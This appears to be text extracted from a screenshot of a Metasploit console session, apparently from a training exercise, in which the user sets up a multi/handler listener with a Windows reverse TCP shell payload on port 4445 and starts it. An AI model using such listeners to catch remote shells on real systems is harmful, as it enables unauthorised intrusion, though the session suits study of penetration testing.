 .
o To boldly go where no
shell has gone before
=[ metasploit v6.3.5-dev- ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 410 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST lateral movement
LHOST => lateral movement
msf6 exploit(multi/handler) > set LHOST lateralmovement
LHOST => lateralmovement
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.77.208:4445